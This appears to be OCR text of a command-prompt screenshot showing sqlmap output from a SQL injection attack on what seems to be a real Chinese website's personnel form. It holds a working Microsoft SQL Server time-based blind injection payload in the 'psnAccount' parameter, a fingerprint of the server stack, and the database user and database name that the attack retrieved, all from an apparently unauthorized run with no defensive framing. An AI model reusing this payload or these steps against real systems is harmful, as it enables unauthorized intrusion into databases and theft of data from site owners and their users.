 管理员: 命令提示符
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: psnAccount=-1574' OR 8140=(SELECT COUNT(*) FROM sysusers AS sys1,sy
susers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sy
s6,sysusers AS sys7) AND 'oMvO'='oMvO&psnPassword=1234'&psnPassword2=1234&psnID=
&psnRole=&psnName=%C1%D6%BC%C3%D6%DE&psnDept=57&PersonAddress=%BA%F4%BA%CD%BA%C6
%CC%D8&psnPostcode=1234&psnWorkPhone=&psnMobile=1312346789&psnEmail=dsds@qq.com&
PersonMemo=dsdsdsdsdsds&psnCheckPass=0
---
[19:01:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[19:01:49] [INFO] fetching current user
[19:01:49] [INFO] retrieved: ps_rcs
current user:    'ps_rcs'
[19:01:49] [INFO] fetching current database
[19:01:50] [INFO] retrieved: PS_RCS
current database:    'PS_RCS'
[19:01:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[19:01:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\rcs.zgsyb.com.cn'
[*] shutting down at 19:01:50